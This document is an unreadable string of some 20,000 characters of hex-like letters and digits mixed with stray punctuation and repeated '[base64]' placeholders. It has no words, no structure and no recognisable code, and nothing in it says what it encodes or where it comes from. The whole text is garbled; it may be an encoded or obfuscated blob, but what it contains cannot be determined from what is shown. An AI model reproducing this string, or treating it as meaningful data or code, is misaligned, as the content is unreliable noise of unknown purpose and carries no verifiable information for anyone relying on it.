Z8Xfd60d13eYD1484e05fcf3ZY21383f056Z737a4WY79F252=36dZB4582BB3Xab1885F25fZZ39a61380ed5aZ734Y1}X7B[4Y81270XY*9B92F91107dB4U6b42b8Fc568e14ZB91X94}722YBFD67FD71ae6fda98X31d8ff26Yd2%Z6c1d87X55f9ZD542c5329F}Z79e653Z02d9YL774e14ebb2895@[base64]^673e04dba2794S16eDB48B5228FFZ851895ZX39ZZ4982BB28ab1885f25FZZ39Y61380XD5YZ734Y1[X7bX871157Fdd5776269cfe7dea21732198FZ27B0R7BF2d87V769d0N36ad486f264dcf574XB4Bfc66Z43X7BB437Y4117eXB58c5329F]Z79e653Z02D9YN774FDY1Nb69e3*2B2288YR976YDFFYD2488BX61da45b2178D[01BY4f660ff8Ffb55812F5b1Y7aX654cfX99F1184e25cZ525a4da3aeb55B32d6aa31093U06dda47B4218efb68D542YF1c89F663d059XZ69a2!da01d568FFZ7FXZ59Z633a0*[base64]}a77d7436Z2294~765df48Y8f050[16Bc94380b926a91683f05dca37Y4117eXB58Z5329fVc79X66F[27Fb823b6336ZY51295Q26fdc49b62390FD6YD744b11X8bF865d25BFF69Z741601086e867D4IB5dPb82X6119af168ZZ339D5dBZ3851.56ZXZ4Yc920Y5b937YZ127bXB5DZZ2FY0^D7ce354cb2bDZ46a41X5B941784F15Xcb38Y5127fec59Z633a0,D7YX754dd81eb49c3e292P86ae9568DDF8D!4689e41ba2592F76de0fb84D640DF69dc48Y6203beb64ZF3e5Z177bfb648a32a6144DYD5eZ826a0dd1683?673X04DBY2794#16edb48b5228Ffc69D643cc5FDZ15801390Z9L26fF25fZZ39a61380ed5aZ734Y1@e7bX855c22fB85ZZ6249ebd6DX345c43168BY68DF436XF74Xc52990faBY1995YX5Fcd4BYB1281Y966D242b1DZ53b364ce2ca6e31Z9FOZ79e653Z02D9YT774X14ebb2895_26fDZ65-973d14B6Y1Y90f271de1567158cF026c942ad1a7FF56883)Z5ec868e35bc52D97Z380XZ5Z7734a0107Faa2181329cfa74B1ea57DY47b4218XFB68d542af1Z89f663D03DYY17Y033b0e954X7649Dd643c633Y0Hd7YX754c12X9b=875e24fBZ2996G38Z309aF8729141B71998}53Z8e3ZB31742cb40b62695f769ZD498836B0X436ea55D1eaY91386f250cae59b,D72X8K6c52fa2WX70X2487b2F89f76ed4fcaa228fZZ2cDD47Y51f5c951885f25Fcc39a61380ed5ac734a1IX7BX855DX82ec4ac4e393#96bea578ee08X,5699f42BB2693F86XX1FZ85d741X460daF5B6107Xf5578334Y2ca89F965BF3e74D485XF4DZ7G43dc02d9YL774e14XBB2895=26fdc49b623YZKZae209YcfK88BF865d23FYZ1986f360ZD3YY7149dFD9F118Bc0F97ce956Z3309D^Y77X451be2BB414B628Y2D7107D|06dda47b4218Xfb68D542YF38ZB4881BY3Daa1784f15eZB38a5127fec75Sa7ZF6Jdbd33951481b8QaB92B90+37Bd7507d2099@578D247b91D97b43D76f966d340ad1Y87f461ZX3ba81582:ba5167Da363cf2D74c672f15XBD39Y5ce75e75YB8268X1466DY50c02f91Z36cdf436bd686fc5eDD4Y81D38ZF06ZDZ41b11746ea5ZZ134YZ%881a32Z65e855c22F9c}976e350bd2Y9720802294We437Zff6Zd946b3208dFY67d441YXT572f562cf3ca91683F05DZY37Y42Dc03D76X174F12Y63d053Z02d9YU774X14Xbb2895(28BDD56c323Y5.b7eD774X04Yb41b8eF772YZ2693114Ycd3Ya71481XX5bc835a2*F7Z~59aMc869d53bbR153FF6XXZ177f2f9bK56fD649b22d49d2^B8XFB68d542YF1Z89F663d03Daa17a03972ZB7bF153d23f76c877ef50873YY9-382e45cc12751da1396+370dd4Yb72491fe6bD845b21F8Zf9821c40F066Z847b4XB3DXX568F42YB157FX710c32B64@a7aXY5fbd3754dd48a84F91ca4dba2794&16Xdb48b5228ffc69D643b03298Pb64?18dF7bb1246a8%F7YF913Z4325a1Y79X863cd3199{3739Z11ac&F71eb3ba71383ee5aZB359Be96ZD946b3208Dfa67d441YX1b88F57eDX84BD346df05Dca37a4117XXB58Z5329f&c79J295124B84F174e14eBB2895#26fdc49b62390FD8627629b1X8bF865d23FYZ1986F360ZD3YY7148121Y0Z878F454bd3bY51130XZ4cZ129Y5ND7e9849B7df9eFX6a93596d2X99F9748e4Bb721X53Z70d239a4233Dfa69ZD3FY11488e65Xc43f73b033Y0-d7YX754Z12e9b:875e24fbc45Y5538ec734b72491fe6BD845B21F8Zf966D340Z96fD3F4a41a7Zfb689ff1Y01879B05cZ63DYBZ64F88?b78X552BF2Z99G673e04DBY2794*16ef794FX40ab4Fbd2892fe64a82d90F26Zbc28Z41894f865Z02F8F40ae1983ef5599X8Y5(781X952ZY28501179DB53712397B879e4a2ed1F8fF66F8dW295F575ae5ZZB49YB258bB232923Za6e821Y4117eXB58c5329F?Z79e653Z02d9YJ7902D97d944X856Z12b97FD41Z6298BM556c15DYD2494f56YZ6359546B41f89f55b9fee9f%d83XB54Z32a56177Fe15977299Dbe7FeaY8F32595fc75af=Fb923659X218Xfb68d542af1Z89F663d03dYY1784~Daa1456Z165D33ea8147abe43a6#882d43eDY3f9Y+48ee057Z91d8ZXZ9dNb76X04ZB2F645R264DX46af2785YD6DD640B0ce63DZ49b2fe84FD6Yd3438cNe85f731Y639991952[[base64]}774e14ebb2895]26FDZ65ff70D7fdBD2987ce20cc4bB81793FF28DZ3Fa11B79XD63D342a4D67fF2567XX999{F71F05d94X69f!37Fef54c42Y59FD6fd447bf1b94b63F78fb68d542YF1Z89F663d03dYY1784Od6d^F81FB3069XZ59c633a0+D7YX754Z12X9B=875cc39bc2996*370DD4YB72491fe6bd845ce61de1750bd40ad1a87F461ce3bY81582ef5ZZ952e759d3ea9a1072F15X95e796)e6FY659c82d9YFB79XDJ38cZ548b5228ffc69D643B01D8Yf764d13XYB34ZXF2Y2187YF9669DefY0-841F45dZ73199c275dd16ZY3599FX78de50b6XB901068DX40B91a9aFZ6fDBFZ85f050f73972F562cf3ca91683f05Dca37Y4117eXB58e185XF4dc7;43dc02D9a,[base64]f87f4176Zef5Zc936Y3107Dea57c4319eOb78X552bf2cX95BB82492BY68e256ba1Z9aB577ddfcYB2292}172ZF46641691FB5DZ895XZ1282X9628040Y3Z779f4621X6955127eee@9BB3193W677D8125bDX4bb82592ff6cD946B3208Dfa67d441ZY2YDB45a31D5Y931683f05dZY37Y4117Xeb58c5329F28882Y9c164B84{774e14eBB2895;26fdc49B63F9F41b32d629B~88bf865d23fac1986f360cd3YZ356D3]Z77_Y87Z0F966e956Z3309d=Y77e451be2b982173ec59b93ba1156d%375X755af229YF66Faf2996144dd03dYY1784F15eZB38a5127F_89d+f89Y056BX]456[271ef1Y822b9d?F7DD74Yc21e97B9427BFX6bd845B21f8cF966D340YD1Y8710Y9X23beb61c342YFX638X75fZ0F7YY1973F254cc3197Z14a83R673X04dBY2794]16edb48b5228ffc69F28Zb060d638b7245BYD5ec6ffY11X7af457d3XDa0*841ea5Zce3Z96T981dd5678]16ccc73B5ee71DX4bb82592ff6cd946B3208Dfa67d456BZ308817YX1X8dfe5bD2f0Y21d87X95421789XUe75XX=Z81UfY11381DB4XZ6229Bbb6dX3V2a5T86ae434a0L654D744B11e8bF865D23fac1986F360X949ef289Fd85bc835Y2{F7Ze956c3309D@Y77X46D,07DB6ef5cdf4Zb92693*06Dda47B4218efb68f192ZDW689F663d03DYY1784F15ecb38a5127FXZ8Z,b33e95Yca3399?X73X95Z18754f11779645BZ2Z9BWc69e0feb02B95f7622f86YZ1Z83fc1ad735B3Vf3bde41Y31d6dD936f055Z133981285X3{Bc7279Z(480X8N6991171X827XD#1be2a94fe65X8fcYD1b87f960ZB3bY5DF3edb59d7335F118Fef67c13F5Y1889X6[XY436Y81670e35Bb730501073de59ba239df925d854ba1Z8F|26ece48ab232bYX1b88f562cf3ZY91683f05dca37a411ZX3YaaZ587f25b792a98Z080XF49b8309BL476de51c2dcY2b666d140b27YcdB162d0F8b81792f5BZ19416ccd8Dec14Z533a11183ebB2*Fe99B-f30Z33b9b1251S17Ye6}[base64]&16Xdb48B5228fFZ69d643b01D8af7801587#118c83eY01f8cZ315d432YZ147Def4Fc7F59DI770e04XZ8X56XY72a97J471de4bB82592ff6cD946b3208DFY67F085F7718838ae108Ffc338544Y21c84ed5Fbf3765*787f360c834a6c24b84@774e14ebb2895T26Fdc49B62390fd6ad744b11eY73Zae283FXF65c746B3XY3ce968cfeeYD!D79a42D98F89Y{Z86BBF477e451be2B98V572DF4Zb92693U06dda47B4218e17YZ1X98YF5FD537b6235aac59D83F5X247df15XZX435be44fYF51Z33d72YB2X9b,875X24FBZ2996[370dd4Yb72491FX6bD845ce63D54F66168ZXX6DDY1163108FF615Z941Y1PX84a52X99F99b{D87BZF578e552bf2Z99)673e04Dba2794S16XDB48b53e9e40B22c619a1d8YF764d13eab1885F25FZZ39Y61380!969NB7DF72c65D255c22f9Z[976e350BD2a97=471de4Bb841D648c2D989ff61X04D84d695f36dd53Xb01088B658d234B6cc558X117eeb58c5329FNc79e653c02d9Y=774e14Xd77bX543bdDZ8ZP264X35087d987FX628d168bU171X042B41894D03aXY63ZF34Y4VF35e858ce2XYD|47cX9;ab828951070eb588eee9F^967e11X57DY47b4218Xfb68D542YF1c89f663d03dYY17Y044ae%Z86a555ZB2dYZ1950Y250c72B61-47dX855ba30a3BX4799P39f1F94fc78e0FX91@969e03B9B4Zb6148XZBJ471F461ZX3bY81582XF5Zc936a3107dXY57Z431BY4DZY;36eN17eB7F05De04DBY2794^16XDB48b5228ffc69D643b01DY64aB4128cab5bD133B21F56a856ZD315Ze53ZX252bf3Y9a1582a5Qc762894{67e97@693)Y7Ydb50d1289Y.c7ad447bf1b94d65Dbd6XD836b0ed26a91683f05DZY37Y4117XXB58c5329F?[base64])3Y7116fe9-8b82e90HF7cB3-5B32Y8XB942992097V768dd5Xb52799&761D44ZY8216ad13bFB5aD6efb02286X810Z33B9B124dad5Xc826a0DD1699{673X04dBY2794U16Xdb48B5228Ffc69D65fR36dcb4564148aXZ6bd8|f61#f86XY20c33ca71479XF627D-658Z263X559Z5X376XX4ec52080319bf973B0e956D946B3208dfa67D441YX1B88F562cf3ca9169f32YFe853e6639ZD542c5329F-c79X653Z02D9a.774e14Xbb2895O28B2F99f7719040B61897W43b8D3bb21641ca21a81f8FF065X63Daf218fe95cd430Y9f259Z383e25e772aa2]27998{77cXD95&779X741B42Z88(12fD14YB5D75ebe6fd937B1XX27YY1784F15XZB38Y5127FXZ59c633Y0QD7Ye770147eDZ5675259bfd7cX920722097fb31D44db8258Y,0738e1769D377F666ZB37Y2207fa865c3419DZ989F852c139a4ID7Fe75YZB,161127cDY5491ZY37ba2794[16XDB48B5228ffc69D643b01D8Yf7801390Z934c7447db623a61380XD5ac734a1+e7Be855Z22f9Z~976X36Z107ad852712197F978e51Z6X1c93F722ab2096+675D749YD2965cf7FF864Z939Y4ca7DXD63c34299117X9F5ZZ8329cR386B616c7318FJ9467F[[base64]@[base64]|D46b144c1FY33Y02390fd6ad744B11X8bF865D23Fac1986F360X98df755cfXX9e1476F56299XB9910749f287ff561c72X9858b7334cIZ78d641b11e99b457ba1c96e652ee4YYX2Y7Fdf90fa58d2@F48ZB38Y5127Fec59c633a0Ld7YX754c12e9bR891359fFD779646BZ1e9DVa419341b81Z52F56eD946YB2194YF388aF4941D87f715b81b7DF747B32c8c3dY7O57fbcF562e552BF2c99@673X04Dba2794(16eDB48B522ab3XBBF45fF26fY8e14Xd13eYB1885f25Fcc39Y61380ed5YZ734a1?e973BY5T37d9Z4Zc224Y310479947BX224Dd62Da3;F75dc46=665e1FYab2795XF5Fcc4762f168D839ae2f86f86ad832Y51d79f24eae5Fc927a1DX179YV774X14Xbb2895,26Fdc49B62390fd6ad760*46XZZ4665158Bed6Zd910621087eb21Z43DY8157Yf0637X!759Z359eb5dcb2598106ce52181329ZFY74B1ea57DY47B4218XFB68d542af1Z89f663d03Daa17a033b0e954X7649dD643Z633a0)D7Ye754Z12X9b}875e24FBZ2996U38Z309af8729141B71998@53c8X3cb31742cb2298.46aD13Bfb5YD6XFaf@e88f959c02F57XZ65d23b78MD86f35ZZZ2282339dfb75b2XB6edb48b5228ffc69d643b01D8YF764D13Xab34D842Y01Y39X95Fc140YDe436e45bbfF598117Ze94XZ43752DB2D9726BD2D9Z=d6ae1FFc31e88ZF2FX04Ya8225f98M588F562ZF3cY91683f05dca37a4117eeb58c54eX15e97P295124b84f174e14eBB2895&26Fdc49B62390fd6Yd744b13ade48Y6203Fef65Z746B3ea3cea61c5f079d046b2187fe9a9^8849d4bba389a%[base64](16edb48b5228fFZ69D643b039DD47a51f3XXX64c645B2e93BX960c4XF78XD63d342a4167aF635X35D91e394|66bDX52c03190b878XB526Z2c8B@673d649b5d484fa60Z9477XDX8ff957D1^e47ZY37Y4117XXB58Z5329FOc79e653c02d9Y*790349Xfc769545BB1D9ZH9409240B71b51F46DD845aa2093ae3789F38c1687F75dZ2XXae[D88XB5Xca2eY9Z380de5Zb8e492!X77e148B3314Zfe729343YX2789FD70YYOaBB2583fd3a73X063d03daa1784F15Xcb38a5127FXZ59c633Y029bc3972DD70ed265fcc4fbc2996[370DD4Yb72491fe6Bd845B21F8c15B92381FB1aZY40a2218XZ517c53Za0ZB54c93faf1e80f256D211bf396Dbf7fX155caX093{379d958YF2794B572de48B2199ZZZ2Zdd47Y51F5Z951885F25Fcc39a61380ed5YZ734a1[e7bX855DX82XZ4aZ4X393#96bXY578Xe08eG5699F42BB2693F86Xe1fc85d741X460DY3XY8187fea68833FYFVe7Zf211862F9D138B9f4dc73Y98132dde4cc0X18fP774X45978F858M973d14b88Z144B11X8bf865d23FYZ1986f360cd3aY7309032a41e538c%f7Ze956c3309DIa77e451BX2B9821812395,f447D%06dda47b4218Xfb68D542af38983YYZ265B941784F15eZB38a5127fec59Z64fe25f98D154c12X9bV875e24FBZ2996_38c2193%[base64]%774X14XBB44Y446b83267Y02390fd6Yd744B11ea7:7Y91b95ZY~386F360ZD3aY7309032Y41e538ZF97ce956Z3309d2678f15eBX48b5228fFZ69D643B01D8Yf764D13eab1885f25fcc39a61380d04YB7356XF15Xcb38Y5129bed66d333B6-da6167bX857c92F75XF5ZDY1396|370dd4Yb74092Gb78d862cf3cY91683F05Dca37a4117eeb58Z5329f=Z79e653Z02D9Yea64D14f88Kb78e552BF2ZB54YBZ364DFD73d554Z1F84aF665D24BBB1Y8Zff6B9740b8168Bad18ZX367ZZX7ae96792FYa6167BX857Z92F57e0199c-976X350bd2Y9720B3339f[c74X0ffYF2587)673YYfcY81784fd6dcc3Xb11d49f15bc434Y21Z39Z2FB7Xeb58Z5329FMZ79X653DZ80XY48c2X191O769X8558cDX9dff77dc426cF52XB11X8bF865D23fYZ1986f360e983Y757ZD2fYX1B52Y455bdF6Y9127Ze64X772a92ZB6Xe44Xc2219Bfa78D7!dB9239aU823ac17771X60991Z89f663d03Daa1784f15eZB4ea53ece33a0IF81X7GDd3e7Y1107Ze45Zc43494_b1396R370dd4Yb72491FX6bF454W56Fcd4784bd40YD1Y87f461ce3Ba8159e385c+c82X463d0I759Qa72ab5XZ7319b~32ZDF47802395FF7DX650BZe88ZO479DDfcB21992FX1FY813731a5Z951885F25FZZ39Y6139cFZ9c1Z88F55DZ9O63FYZ2f9c.976X350BD2ab348ba344Bfb71d352BFf648F463D049B9188afd699538B11d90XX64D7F27bB437Y4117XXB58c5329FKc952Y9c162DDD53b534a1d82ad851bd308XH4779d46B82589;31XZF47Y8df92F15Zda3cYF1b3ZZ5fe81XX5bc835a2_f7Ze956Z330B94Zc9Q23BBX2b98!572DF4cb92693N06DF697D2GB8efb68d542af1c89F663d03dYY17B432B0PZ38ea68c8309X1476X94XZZe799*d2eDX57c2329eHX7dD750b92298:B739142b02445F868de3eBD148ZF91YDY3961167cXY5ece38B06cc9Y355c9XYY9:978X75ecc37Y1BF70DXV6c732F03B6ddd44bdDB8D]322DB3DBZd693FF69d33aYD1691ab20Y145b31X88F45a9e39a9%[base64]:c70eb~5b322Y0:27Zd4537Bc447b4218efb68d542af1Z89F67FDF8DZ8+16Xf15Xcb38a5127Fec59c633a029be30aaZ171X749c8356ZBX7ddb55bd2698f8709X55b42689^1768X1750d340YD1Y87f461ce3BY81582ef5Ze57aec667D2DY3]584f1287a39971179X254b42c5YJ26cd545B32D4aD3%c8fFZ69d643B01d8af764d13eab1885F27b1082fc13c3399B1Y87be10ZF2Da7+F78XY4Yc2f092127XXB53BF314DD6Hf92FF6Zd946B3208dfa67D441ae1B88F562cf58ed5fD9f0Y01678f7649BXD9Y19809F5ebe2a55de49Y94BBD376ZY52895#26fdc49B62390FD6YD744B11e8bf865ee83f56F8636YZWX8dFY318330af1635FB54c835a51Y32BB2686289Y144982]572DF4ZB92693^06dda47b4218XFB68d542cb60D24c631389eb6Yd7]e60%D8cf312c63X9e%B81a22b96f698{Y84B9f275e24fbc2996_370DD4Yb72491FX6BD861Z163d54F84bd40ad1a87F461ZX3ba81582XF5cZ952b254Z64075ae1b9X(b78X552BF2c99+673e04Dba27b045B73148f86Xd04fBZF345&462DZ44ad1F7ff725Z741Y3253bZ4fd80ed5YZ734a1~e7be855c22f9cH976X36c107YD852712197f978e51c6e1Z93F722YB2096=675d749ad29681690Z416Z848a2{d8ZF8567e37Y7)c32e355ZZ369FJ186b616c7318f.9467fU26fdc49B62390FD6YD744B11X8BF865XX92fc5Yd4F3a3197bFY679Xf09e1579af52cb36a3:87ef1^c95e751XY7adf5872X78dfc69D850c1X98bF96fe7.484e495FF5Dd7144dBY3DYY1784f15eZB38a5127Fec59Z633Y029BZ3972DD70XD265fcc4Fbc2996^370dd4YB72491fe6Bd845B23bDF49a72140f066Z847b4eb3dXB62Z6F17YXF65D544a6187ZF837e55F93e596J86De054Z23392ba7Yed546X2e8dN875D84bb7d68ff970de1373248eec66Y3dc5fcc39Y61380ed5ac734Y1KX7BX855Z24bef59b73150[076d857Z4fb4dfb72D6*ZYF2893*065DB4X69f244YX4eZD48ab1X8aXX698331a01e80FY52d1#7671882X05Y97d03DZ02d9YH774e14ebb2895)26FDZ49B623YZ3fBZF560F370a9e24fD23FYZ1986f360ZD3YY71481XX5BZ835be62cc2aY4Z373X94Bca376XZ06eX54974FD7aX249Z22191.Z70d5248e4eB02499af68d83daa198BF1339344ae.c86c3fc7fec59c633a0]d7ae754Z12X9b{875X26b&f79D751702096F877e41b6d1B92F62ZZF48b32085FB6e891264ZX67F75cd5XFY0&e82a362cc3FabP9839e4ec733521375e64bc6348e+777e71D7D2e98F670ade669D643B01D8af764D13Xab1885F27BDB7def699XD75Yc734a1)X7BX855Z22F9ZW992f294&680b5XX5BDX4bb82592ff6ZD946B3208d16a9265f98T588f562ZF3Za91683F05Dca37c055Z74158_87ee05fZZ=355]47Zdd14c7369b|869e75B71FY33b62390fd6ad744b11X8bF865D23fc8628636acGe8dfa3183349cD588F15bZ52D56}971aa4dc03694Ha70a548BY248fG428B11Z7Z23659X218efb68D542af1c89F663d03daa33d7419F19568F127fXZ59Z633Y0=D7YX754Z12e9bR875@e9e#F29X252B7304Y&479D651BF2a86:01FZD3Za91Z8Ffb5Fdaf47d218FFY64D0367aLY79e655cd3e73d384f25Dc73399DD2cF2(68f33a1QZ76X2488c1F8d#37Bab%Bbc2a95FF6BD115641291fa5bce33Y3.D8ZY65480399b1a34F15dc73198PB74XF1576269fVb70X056be1f99FZ74924BadD987*[base64]~Y3F78fb68D542af1ca5*5Y71993Z8[16eF15XZB38a5129BXD66D333bd2Y97;471DX4Bb82592ff6Zd946b3208DFY67D441ae1b88f545BF2cYYe366d340YD1Y871062db48Y82c82188Yec5FZ735YBVd80e5649X1885O33cbf2c99T673X069bb34a1@18Bf865d23FYZ1986F360cd3aY71481ee5bZ835Y2;F7Ze956c3138dfa78B134Y1SX7BX855DX73X55f76269Zfe7Dea21731F8eFB74X443b52894c069X13fB4d641f75fY5F7a31290BB23cc3Xa0137be95Fc134991834BDF679e653Z02d9a*774fd90107ZX951BDDZ8ZW264e35087D985f461DY4aY91B8XFY26ce38a1117ff9169Fd85BZ835a2:f7Ze956c330B95DZ7259fBX6ee446c53269bb7aDZ54b91f49D2Vb8eFB68D542af1c89f663D03dc6608434aa=Z8Bf82F81329aD386ef59Z32B54K76Fa85ZZ72B90!a70X2487D22Y2fa70D24bYZ2Z8X;16D8X1782X289ZB]487f461ce3BY81582XF5cc936ba10Y6389a+d75e359bb2X93122Zeda9FZ239B+36ad55458DB48B5228fFZ69d643B039994ab4128cc9*285F25fZZ39a61380ed5YX37Da151c729Y8154Z9X4Fb7f0a3;c76X04871248ZZ568DY44Z22B95~12DD149BX2241f75XD74364ed58B85fa1DY5dca37a4117XXB58X141e161cd3aY2{e4B84F174X14ebb2895T26ff88DFF799040B61897O43b8d39a8158efe5Dcf42aeDY7dF662d533Y91Z37c0f97ce956Z3309D}a77X451DY6FX15B722298FY79X61D6f1D96}275d349BZe28Bfd6ace4863148ZXD24D736Y11f81f46081KY43b033a0!D7ae754Z12X9bS875X26Bbd36a3{387eb5bB7319e1c55d845B21F8ZF966D340ad1Y8710a51791Y85ec6]c5eIa79F7228a33a5^77YX250c6289bJ039DD4Xb6304Fd81194.16XDB48b5228Ffc69d643b01da63F78d181f759D8457cZX7DF5568d40af}988ea62c72d57X0199ZU976e350BD2a97M471de4bb82592ff882246f66ZZX4Dbaf143F45Z9548b11b85XD16Z9316a1a83F9588b2Xa11775XB51863ea0([base64]^875e24fbc2996%370DD4ab740X11c55D845b21f8cf966d340ad1a87f461ZX3bd464D5ef9f157fe85eD12faaZ47Fed{bca2a95+86e3Z93B42X4de3579451BD2d48D94ab22Z69178Fb066D840a71Y8DB918B1335F=F7aFB66c1eda01c79Y163Z92955+57XXY4Fbf2aa5If6bDY4D147199B86eX042bb2696FF65X13b671886FY1BZD43YX107fXX16d742b21882Y456ZZ3Faa#Y32F263Z23a96+82dF3-7Z630Y3Rf6De7XZ6fDZ49b62390fd6aD744b11e8BF865D298BB688646b5+F83F568c640a1#978e7627Z3c9F1130e159cbf582cc2Bcb4eZ0DFY0LB7Be14b6d1d96S673d33ebc244eaf61d5F6b51f92fe5cD6f1YZ1a38f757c2359B#b33ec5ZcdX7Y1J67cee49bf27a2bc4dBX26a0dd6XJ077d44dZ11D97b263D1f9B21493YD50b3158FDZ25a81582XF5Zc936Y3107DXY57Z431ba1aZ8=33cbf2Z99S673X04Dba2794%16edb48d177dbfcac2284(370a7f9a82081b864ZX45b3ZX57901380ed5ac734a1LX7be855c22f9c*976ff9Z{648ZY53bd338X(1Z8254D86d98cG272e73Bb9D495)070D64062148YY95bZFf0YD1f7ZF665ZDeb9c:Y7e9f5fd02fY7M3759Y[fbb2a5fc428ee*2bf219BQ36ZX446bcD77add3fb94B73XX4XF862Y4dd60ZD3aa71481XX5Bc835a2Vf7Ze956Z34ce9539517Y0|Y80DB4e15729ad326d652B21b99b474e33db12396f46eZF37Y61590YY5ZD2F1Y31738f761D4409e1833e35cc8X7701482ed57Z3296D|177d944Z0309F+365e547ba2645F66XX0HY97XF4f#06ed943YF1559Y85a82188cZ97de464Z241981d3Fba1aZ42X70Y92Z99U673e04DBY2794:16eDB48B53e9X51b5f42DB01d8Yf764d13XYB1885F25Fe848ea5cd6Pb44b134a1OX7bX855Z22F9ZR976e36cff7cB520b33069Y2OF92ff6cD946B3208dfa67d441ZY1c95(262e64YBB1690fd7Bb437Y4117Xeb58Z5329F[c79e66FP476F0]7BD256bbd69d85681X992.466D941af2587FY5F9847BB1791f85aD6f57Xb73aa71481XX5bZ835Y2*F7ce956Z34ZX51e77279dFF7Xeb2274239BFZ33X655YF2X90-86Dd3fd86bf42YF1c89F663d03daa1784f15Xcb38Y52XZ8ec9Z1274f36097e99a!23BXX57c12b93BZ6Fd710BZ1Xa3fc769e45BD279aV221YY15751Z5X971a87f461ce3BY81582XF5cc936Y3107d?165d631D15ac426a2-079e24bc1349ZBY6BD9)1c0208Zfa758f+D82e851Z133Y2|576e351b92894~473ZZ7XF413Z5395a1983F662c03Y3FZ22f9cH976X350BD2Y97?471DX4BD434DY138Yc346b3208dFY67D441ae1b88F562ZF58XB68Y1da5DZY37Y4117Xeb58Z5329f=c79X66F104B84(774X14ebb2895^26fDZ49B62390FD6aPa89B167d94Zaa20934Fac8648B3IX8ZY7259aR069d94Bba1D8XFB69d140ac1Z8bX496.c2Bdc54c5DF95&77YD852b31b8Yf9748e3Fad2142?16bDX4aa82249YY67D640Y2207Bee57ZD30Y8c678F25fc93954)5739b5bc42X90}c6YX34cB52b9XJ6329133b9d897=174e03XB8d38eFZ1Yd749a61280Y869c73da11B20Y3107Dea57Z4319e%b78X552BF2Z99_6B72Fa0BY70e255B32d8ef665d44F69@256B062d8F7B0123Xf861d83fY0ZZ8ZFB55d2329eZ787XY5c7b3DY3*32Fee4Yd086e3_b2aDZ57c1238X5BB2d848af1a46^Z20d049B51Y8af570DY36a518df3Z648331B3{B85FX52c22Z66af329F@Z79e653c02D9Y#774X14XBB44Y4528dc649b62390fd6aD744B11e8Bf865d25b}1658636YZVe8DFY318332YY~B42ee58cf3d58X11a9DLa77e451be2B98K572DF4ZB92693}0892690d254dd47BD188b52afd71063138fXF58d6F1B0107Za556Z4ecad18D6215Bcd30Y8102ee456B9279f(177da4cB52B9efc2499&f84ea53Z335Y4]778e554bb2a96J675d73bXD63D641Y1c95cf262D1337e(585X3=BD1e5a4#e81XD4bc5ee69c973DD1f58db48b5228FFZ69d643b01d8aF764ed4d;064a3DZ5fZZ39a61380ed5aZ734Y1[e97F799;b85BYf360e350bd2a97M471de4bB825921Bae2B64cf62df1851be41ae1b88F562cf3Za91683F079ZB44b11195F96bc53fYZ2Y63e653Z02D9a[774X14eBB28951eb3259Fb66cd41a6c1887=5309841b31588F05Xd436a9}X47F969d52faeca538Z?F7ce956c3309D|Y77e451be2B9821baf34cfc72d453c0f749f870d1*8bb2a84_365dd42a8D25b941784f15eZB38Y5127FXZ59c633Y0_D7Y.39Dc171e749Z8356cBX6fD710c32c96%0689144YZe597K174e03e68F15Zbc63Y5de61ZX3Ba81582ef5cZ936Y3107dXY57Z448ac1e78P89e|871e75Yb8X0a0W3759454af2791F9638F3d69ff91,462dc45Y9253XB36YDY46Y0ZZ7dXB13D232YX1686XF5D7b2da3Z255XB5BZY2Z77fe7Xdc?D5bde4BB82592ff6ZD946B3208dfa67f050f62FY6df62cf3Za91683f05dca37a4117eXB74=784bdF679e653Z02d9Y%774e14ebb2895]28B2c67a02390fd6aD744b11X8bf865d23Fac198614B51B8bfc598140YY1d89X7617Z4256e97fef5eZ0IB9212709859B72def4667e1O0b02995f964e244be1e86F06095F6af1F90YY5Yd03aY3198cea657f3YY8c674ec50BB35YX]270DZ5675?b9d106XX851b5314YW773e34FZ01d45F76B8c1fB52594F641Z848a6ZX89F715Z53eYY1879469dbeXYY3R531F060cc2652;3719958B8349c,Z75e3#1B61Z8BFX638f]D79e453be2D98L773X94Z951885f25fcc39Y61380ed5Yc734Y12Y8a3873YZ2f9ZU976X350bd2a97~471DX4BB841e74B6Z1c92F473e017691890f128D43eB5233Xc7^083F05DZY37a4117eXB58c5329f]Z79X66F.Z76b83ac32DY3FX713895BDf649F7c6213eae2096B170e04ZY6D284ff6d2974B4167De814Z63Z5bee84f463c510971775b7;Y9337Y5107Ye64Z90F05Zc736a1107bea56cc21e444Y9D553Z82X97@779e84bBZ2998ff70cb40F561D1406BZF4fYF60ce39Y3|F75B91691f19B]54780@370DD4Yb72491fe6Bd845B21f8Z1575288ccbV487F461ZX3ba81582ef5cZ936BF1fZ133ade21B88LB78e552BF2c99H673e04dba43D6538cf78Y^74079e669D643B01d8af764D13Xab18Y1f36cD939bd2194ed67D4528b-X7be855c22F9c+976X350bd46DB4dZ7DX94fc429440YF2d58c069DB3db01886fc5eD1366f1X8XXD5BD1f27BB437a4117Xeb58c5329f:Z79e653c049e21B74249afc7Be81f712098f930e352YZ2b8DM56Yd0fa83BZ3FYZ1986F360ZD3YY71481XX5Bc835a22Bc5X999)F71f05D94e697FF38XB54BX2890B96cd4@DB9239Y-82eDD476Yf35eBX65Y7e063d03dYY1784F15ecb38Y5127fXZ59Z64aYX217a16a6L573e9G8b9274F+c78X24cB3268F^Y24eaFXBX1D98fb6eDY3XB9D390F26cDY3dB42280f669Z74246Z936a3107DXY57Z4319eNB78X552db3bX11Y91ca4DBY2794{16XDB48B5228Ffc69d65fF26fa8X164d13eab1885f25fcc39Y61380XD7617528BUX7Be855c22f9c&976X350BD2Y97;471%397b867DX4Xbd2e8B(220d13F67FD8F.16fZ93ZB41089Y964D2F0Y31F85X75YZD3999J7739f55c72f96Q96eX654b92fa2_028X551c1dc8D{5769040ab2Z97F271a5F8b5218Bf55Zdff3Y41288:014Z43Da71778e353BDe99YN872de54Z6X495V32BX446722F9b(56FD6596d1B93;070e5FBaf1Y90F46eZY42632927YY1784f15Xcb38a5127Fec59Z633Y0)dcd2ca7_Y7de94Dc8X2Y8fd29DB56Z41e8ZH369D447YF1998b227DF4dY72785f36fD3fd6fZX6Xed15c53XYX1b7fea59207D57O97d9X5aca2997!d2ZF2Q6c6254d;670e151b71Z9Y*4708f4fae298ZFF6BZF4a72bb3eYB1885F25FZZ39a61380ed5aZ750b05X99D255Z22F9c_976e350bd2a97-471de67!d719242b81Y99}63d8F3XB6174Xfa64DB4964XD26Y91683f05dca37Y4117Xeb58Z5329f^Z95329Zde60X953c924975XBBe31Z6F2998)c68e2fdba2690fa61e4f8Y9178D]519c741b4128dY758Z6ee9c1481F1668a!565!F79BBF477e451BX2B98.572df4cB92693I06Dda63#06Yac2Xb72197F2652c89b1XY3DXF61c934B31f79f7129B3fad1882XX54982b9D+275e